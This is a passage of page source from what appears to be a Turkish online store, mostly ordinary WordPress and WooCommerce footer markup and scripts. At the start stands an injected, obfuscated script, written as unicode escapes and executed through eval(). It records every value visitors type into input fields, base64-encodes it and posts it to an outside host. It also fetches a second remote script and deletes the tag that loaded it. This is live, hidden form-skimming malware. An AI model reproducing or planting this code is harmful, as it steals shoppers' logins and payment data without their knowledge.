u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0065\u0063\u0065\u0068\u006e\u0070\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var cvqvkapl = 15;
function xktmexfj(a) {
    return String.fromCharCode(parseInt(a, 16) - cvqvkapl);
}
stpqqlps = stpqqlps.replace(/0x[0-9a-f]+/g, function(b) {
    return xktmexfj(b);
});
eval(stpqqlps);
</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.drflexi.com.tr/magaza/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mağaza				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element without-product-count" title="Benim dilek listem">
			<a href="https://www.drflexi.com.tr/blog/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Favoriler				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="Sepetim">
			<a href="https://www.drflexi.com.tr/sepet/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>öğeler</span></span>
						</span>
				<span class="wd-toolbar-label">
					Sepet				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://www.drflexi.com.tr/hesabim/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Hesabım				</span>
			</a>
		</div>
				</div>
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	




<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-690f7d0563caa a {background-color:rgba(208, 2, 27,1);}#wd-690f7d0563caa a:hover {background-color:;}
</style>



<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1737543424" id="wd-update-cart-fragments-fix-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1737543424" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drflexi.com.tr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1737543424" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.17" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.17" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/odeme\/|\/sepet\/|\/hesabim\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.drflexi.com.tr","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1737543424" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drflexi.com.tr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.0" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.0" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
